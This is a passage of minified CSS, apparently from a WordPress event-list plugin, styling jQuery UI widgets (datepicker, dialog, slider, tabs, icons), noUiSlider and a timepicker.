1em;display:inline-block;position:relative;line-height:normal;margin-right:.1em;cursor:pointer;vertical-align:middle;text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;overflow:visible}.ui-button,.ui-button:link,.ui-button:visited,.ui-button:hover,.ui-button:active{text-decoration:none}.ui-button-icon-only{width:2em;box-sizing:border-box;text-indent:-9999px;white-space:nowrap}input.ui-button.ui-button-icon-only{text-indent:0}.ui-button-icon-only .ui-icon{position:absolute;top:50%;left:50%;margin-top:-8px;margin-left:-8px}.ui-button.ui-icon-notext .ui-icon{padding:0;width:2.1em;height:2.1em;text-indent:-9999px;white-space:nowrap}input.ui-button.ui-icon-notext .ui-icon{width:auto;height:auto;text-indent:0;white-space:normal;padding:.4em 1em}input.ui-button::-moz-focus-inner,button.ui-button::-moz-focus-inner{border:0;padding:0}.ui-controlgroup{vertical-align:middle;display:inline-block}.ui-controlgroup > .ui-controlgroup-item{float:left;margin-left:0;margin-right:0}.ui-controlgroup > .ui-controlgroup-item:focus,.ui-controlgroup > .ui-controlgroup-item.ui-visual-focus{z-index:9999}.ui-controlgroup-vertical > .ui-controlgroup-item{display:block;float:none;width:100%;margin-top:0;margin-bottom:0;text-align:left}.ui-controlgroup-vertical .ui-controlgroup-item{box-sizing:border-box}.ui-controlgroup .ui-controlgroup-label{padding:.4em 1em}.ui-controlgroup .ui-controlgroup-label span{font-size:80%}.ui-controlgroup-horizontal .ui-controlgroup-label + .ui-controlgroup-item{border-left:none}.ui-controlgroup-vertical .ui-controlgroup-label + .ui-controlgroup-item{border-top:none}.ui-controlgroup-horizontal .ui-controlgroup-label.ui-widget-content{border-right:none}.ui-controlgroup-vertical .ui-controlgroup-label.ui-widget-content{border-bottom:none}.ui-controlgroup-vertical .ui-spinner-input{width:75%;width:calc( 100% - 2.4em )}.ui-controlgroup-vertical .ui-spinner .ui-spinner-up{border-top-style:solid}.ui-checkboxradio-label .ui-icon-background{box-shadow:inset 1px 1px 1px #ccc;border-radius:.12em;border:none}.ui-checkboxradio-radio-label .ui-icon-background{width:16px;height:16px;border-radius:1em;overflow:visible;border:none}.ui-checkboxradio-radio-label.ui-checkboxradio-checked .ui-icon,.ui-checkboxradio-radio-label.ui-checkboxradio-checked:hover .ui-icon{background-image:none;width:8px;height:8px;border-width:4px;border-style:solid}.ui-checkboxradio-disabled{pointer-events:none}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-prev-hover,.ui-datepicker .ui-datepicker-next-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:45%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:bold;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em .6em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-datepicker .ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat;left:.5em;top:.3em}.ui-dialog{position:absolute;top:0;left:0;padding:.2em;outline:0}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:.1em 0;white-space:nowrap;width:90%;overflow:hidden;text-overflow:ellipsis}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:.3em;top:50%;width:20px;margin:-10px 0 0 0;padding:1px;height:20px}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:none;overflow:auto}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0 0;background-image:none;margin-top:.5em;padding:.3em 1em .5em .4em}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer}.ui-dialog .ui-resizable-n{height:2px;top:0}.ui-dialog .ui-resizable-e{width:2px;right:0}.ui-dialog .ui-resizable-s{height:2px;bottom:0}.ui-dialog .ui-resizable-w{width:2px;left:0}.ui-dialog .ui-resizable-se,.ui-dialog .ui-resizable-sw,.ui-dialog .ui-resizable-ne,.ui-dialog .ui-resizable-nw{width:7px;height:7px}.ui-dialog .ui-resizable-se{right:0;bottom:0}.ui-dialog .ui-resizable-sw{left:0;bottom:0}.ui-dialog .ui-resizable-ne{right:0;top:0}.ui-dialog .ui-resizable-nw{left:0;top:0}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-draggable-handle{-ms-touch-action:none;touch-action:none}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:0.1px;display:block;-ms-touch-action:none;touch-action:none}.ui-resizable-disabled .ui-resizable-handle,.ui-resizable-autohide .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-progressbar{height:2em;text-align:left;overflow:hidden}.ui-progressbar .ui-progressbar-value{margin:-1px;height:100%}.ui-progressbar .ui-progressbar-overlay{background:url([data-uri]);height:100%;filter:alpha(opacity=25);opacity:0.25}.ui-progressbar-indeterminate .ui-progressbar-value{background-image:none}.ui-selectable{-ms-touch-action:none;touch-action:none}.ui-selectable-helper{position:absolute;z-index:100;border:1px dotted black}.ui-selectmenu-menu{padding:0;margin:0;position:absolute;top:0;left:0;display:none}.ui-selectmenu-menu .ui-menu{overflow:auto;overflow-x:hidden;padding-bottom:1px}.ui-selectmenu-menu .ui-menu .ui-selectmenu-optgroup{font-size:1em;font-weight:bold;line-height:1.5;padding:2px 0.4em;margin:0.5em 0 0 0;height:auto;border:0}.ui-selectmenu-open{display:block}.ui-selectmenu-text{display:block;margin-right:20px;overflow:hidden;text-overflow:ellipsis}.ui-selectmenu-button.ui-button{text-align:left;white-space:nowrap;width:14em}.ui-selectmenu-icon.ui-icon{float:right;margin-top:0}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default;-ms-touch-action:none;touch-action:none}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider-horizontal{height:.8em}.ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width:.8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-sortable-handle{-ms-touch-action:none;touch-action:none}.ui-spinner{position:relative;display:inline-block;overflow:hidden;padding:0;vertical-align:middle}.ui-spinner-input{border:none;background:none;color:inherit;padding:.222em 0;margin:.2em 0;vertical-align:middle;margin-left:.4em;margin-right:2em}.ui-spinner-button{width:1.6em;height:50%;font-size:.5em;padding:0;margin:0;text-align:center;position:absolute;cursor:default;display:block;overflow:hidden;right:0}.ui-spinner a.ui-spinner-button{border-top-style:none;border-bottom-style:none;border-right-style:none}.ui-spinner-up{top:0}.ui-spinner-down{bottom:0}.ui-tabs{position:relative;padding:.2em}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap}.ui-tabs .ui-tabs-nav .ui-tabs-anchor{float:left;padding:.5em 1em;text-decoration:none}.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px}.ui-tabs .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-state-disabled .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-tabs-loading .ui-tabs-anchor{cursor:text}.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor{cursor:pointer}.ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:none}.ui-tooltip{padding:8px;position:absolute;z-index:9999;max-width:300px}body .ui-tooltip{border-width:2px}.ui-widget{font-family:Arial,Helvetica,sans-serif;font-size:1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Arial,Helvetica,sans-serif;font-size:1em}.ui-widget.ui-widget-content{border:1px solid #c5c5c5}.ui-widget-content{border:1px solid #ddd;background:#fff;color:#333}.ui-widget-content a{color:#333}.ui-widget-header{border:1px solid #ddd;background:#e9e9e9;color:#333;font-weight:bold}.ui-widget-header a{color:#333}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default,.ui-button,html .ui-button.ui-state-disabled:hover,html .ui-button.ui-state-disabled:active{border:1px solid #c5c5c5;background:#f6f6f6;font-weight:normal;color:#454545}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited,a.ui-button,a:link.ui-button,a:visited.ui-button,.ui-button{color:#454545;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus,.ui-button:hover,.ui-button:focus{border:1px solid #ccc;background:#ededed;font-weight:normal;color:#2b2b2b}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited,.ui-state-focus a,.ui-state-focus a:hover,.ui-state-focus a:link,.ui-state-focus a:visited,a.ui-button:hover,a.ui-button:focus{color:#2b2b2b;text-decoration:none}.ui-visual-focus{box-shadow:0 0 3px 1px rgb(94,158,214)}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active,a.ui-button:active,.ui-button:active,.ui-button.ui-state-active:hover{border:1px solid #003eff;background:#007fff;font-weight:normal;color:#fff}.ui-icon-background,.ui-state-active .ui-icon-background{border:#003eff;background-color:#fff}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#fff;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #dad55e;background:#fffa90;color:#777620}.ui-state-checked{border:1px solid #dad55e;background:#fffa90}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#777620}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #f1a899;background:#fddfdf;color:#5f3f3f}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#5f3f3f}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#5f3f3f}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:bold}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:normal}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/jquery-ui/images/ui-icons_444444_256x240.png)}.ui-widget-header .ui-icon{background-image:url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/jquery-ui/images/ui-icons_444444_256x240.png)}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon,.ui-button:hover .ui-icon,.ui-button:focus .ui-icon{background-image:url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/jquery-ui/images/ui-icons_555555_256x240.png)}.ui-state-active .ui-icon,.ui-button:active .ui-icon{background-image:url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/jquery-ui/images/ui-icons_ffffff_256x240.png)}.ui-state-highlight .ui-icon,.ui-button .ui-state-highlight.ui-icon{background-image:url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/jquery-ui/images/ui-icons_777620_256x240.png)}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/jquery-ui/images/ui-icons_cc0000_256x240.png)}.ui-button .ui-icon{background-image:url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/jquery-ui/images/ui-icons_777777_256x240.png)}.ui-icon-blank{background-position:16px 16px}.ui-icon-caret-1-n{background-position:0 0}.ui-icon-caret-1-ne{background-position:-16px 0}.ui-icon-caret-1-e{background-position:-32px 0}.ui-icon-caret-1-se{background-position:-48px 0}.ui-icon-caret-1-s{background-position:-65px 0}.ui-icon-caret-1-sw{background-position:-80px 0}.ui-icon-caret-1-w{background-position:-96px 0}.ui-icon-caret-1-nw{background-position:-112px 0}.ui-icon-caret-2-n-s{background-position:-128px 0}.ui-icon-caret-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-65px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-65px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:1px -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:3px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:3px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:3px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:3px}.ui-widget-overlay{background:#aaa;opacity:.3;filter:Alpha(Opacity=30)}.ui-widget-shadow{-webkit-box-shadow:0 0 5px #666;box-shadow:0 0 5px #666}.noUi-target,.noUi-target *{-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent;-webkit-user-select:none;-ms-touch-action:none;touch-action:none;-ms-user-select:none;-moz-user-select:none;user-select:none;-moz-box-sizing:border-box;box-sizing:border-box}.noUi-target{position:relative}.noUi-base,.noUi-connects{width:100%;height:100%;position:relative;z-index:1}.noUi-connects{overflow:hidden;z-index:0}.noUi-connect,.noUi-origin{will-change:transform;position:absolute;z-index:1;top:0;right:0;height:100%;width:100%;-ms-transform-origin:0 0;-webkit-transform-origin:0 0;-webkit-transform-style:preserve-3d;transform-origin:0 0;transform-style:flat}.noUi-txt-dir-rtl.noUi-horizontal .noUi-origin{left:0;right:auto}.noUi-vertical .noUi-origin{top:-100%;width:0}.noUi-horizontal .noUi-origin{height:0}.noUi-handle{-webkit-backface-visibility:hidden;backface-visibility:hidden;position:absolute}.noUi-touch-area{height:100%;width:100%}.noUi-state-tap .noUi-connect,.noUi-state-tap .noUi-origin{-webkit-transition:transform .3s;transition:transform .3s}.noUi-state-drag *{cursor:inherit!important}.noUi-horizontal{height:18px}.noUi-horizontal .noUi-handle{width:34px;height:28px;right:-17px;top:-6px}.noUi-vertical{width:18px}.noUi-vertical .noUi-handle{width:28px;height:34px;right:-6px;bottom:-17px}.noUi-txt-dir-rtl.noUi-horizontal .noUi-handle{left:-17px;right:auto}.noUi-target{background:#FAFAFA;border-radius:4px;border:1px solid #D3D3D3;box-shadow:inset 0 1px 1px #F0F0F0,0 3px 6px -5px #BBB}.noUi-connects{border-radius:3px}.noUi-connect{background:#3FB8AF}.noUi-draggable{cursor:ew-resize}.noUi-vertical .noUi-draggable{cursor:ns-resize}.noUi-handle{border:1px solid #D9D9D9;border-radius:3px;background:#FFF;cursor:default;box-shadow:inset 0 0 1px #FFF,inset 0 1px 7px #EBEBEB,0 3px 6px -3px #BBB}.noUi-active{box-shadow:inset 0 0 1px #FFF,inset 0 1px 7px #DDD,0 3px 6px -3px #BBB}.noUi-handle:after,.noUi-handle:before{content:"";display:block;position:absolute;height:14px;width:1px;background:#E8E7E6;left:14px;top:6px}.noUi-handle:after{left:17px}.noUi-vertical .noUi-handle:after,.noUi-vertical .noUi-handle:before{width:14px;height:1px;left:6px;top:14px}.noUi-vertical .noUi-handle:after{top:17px}[disabled] .noUi-connect{background:#B8B8B8}[disabled] .noUi-handle,[disabled].noUi-handle,[disabled].noUi-target{cursor:not-allowed}.noUi-pips,.noUi-pips *{-moz-box-sizing:border-box;box-sizing:border-box}.noUi-pips{position:absolute;color:#999}.noUi-value{position:absolute;white-space:nowrap;text-align:center}.noUi-value-sub{color:#ccc;font-size:10px}.noUi-marker{position:absolute;background:#CCC}.noUi-marker-sub{background:#AAA}.noUi-marker-large{background:#AAA}.noUi-pips-horizontal{padding:10px 0;height:80px;top:100%;left:0;width:100%}.noUi-value-horizontal{-webkit-transform:translate(-50%,50%);transform:translate(-50%,50%)}.noUi-rtl .noUi-value-horizontal{-webkit-transform:translate(50%,50%);transform:translate(50%,50%)}.noUi-marker-horizontal.noUi-marker{margin-left:-1px;width:2px;height:5px}.noUi-marker-horizontal.noUi-marker-sub{height:10px}.noUi-marker-horizontal.noUi-marker-large{height:15px}.noUi-pips-vertical{padding:0 10px;height:100%;top:0;left:100%}.noUi-value-vertical{-webkit-transform:translate(0,-50%);transform:translate(0,-50%);padding-left:25px}.noUi-rtl .noUi-value-vertical{-webkit-transform:translate(0,50%);transform:translate(0,50%)}.noUi-marker-vertical.noUi-marker{width:5px;height:2px;margin-top:-1px}.noUi-marker-vertical.noUi-marker-sub{width:10px}.noUi-marker-vertical.noUi-marker-large{width:15px}.noUi-tooltip{display:block;position:absolute;border:1px solid #D9D9D9;border-radius:3px;background:#fff;color:#000;padding:5px;text-align:center;white-space:nowrap}.noUi-horizontal .noUi-tooltip{-webkit-transform:translate(-50%,0);transform:translate(-50%,0);left:50%;bottom:120%}.noUi-vertical .noUi-tooltip{-webkit-transform:translate(0,-50%);transform:translate(0,-50%);top:50%;right:120%}.noUi-horizontal .noUi-origin>.noUi-tooltip{-webkit-transform:translate(50%,0);transform:translate(50%,0);left:auto;bottom:10px}.noUi-vertical .noUi-origin>.noUi-tooltip{-webkit-transform:translate(0,-18px);transform:translate(0,-18px);top:auto;right:28px}.ui-timepicker-container{position:absolute;overflow:hidden;box-sizing:border-box}.ui-timepicker{box-sizing:content-box;display:block;height:205px;list-style:none outside none;margin:0;padding:0 1px;text-align:center}.ui-timepicker-viewport{box-sizing:content-box;display:block;height:205px;margin:0;padding:0;overflow:auto;overflow-x:hidden}.ui-timepicker-standard{font-family:Verdana,Arial,sans-serif;font-size:1.1em;background-color:#FFF;border:1px solid #AAA;color:#222;margin:0;padding:2px}.ui-timepicker-standard a{border:1px solid transparent;color:#222;display:block;padding:.2em .4em;text-decoration:none}.ui-timepicker-standard 